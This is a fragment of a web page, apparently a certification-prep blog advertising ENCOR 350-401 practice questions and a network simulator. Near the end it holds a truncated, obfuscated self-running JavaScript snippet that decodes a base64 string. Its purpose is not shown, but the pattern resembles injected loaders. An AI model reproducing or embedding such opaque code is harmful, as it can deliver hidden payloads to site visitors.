
there are 4 new multiple-choice questions, a total of 58 questions (6 lab
questions + 52 multiple-choice and picture-drag questions).
Newer
Older
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING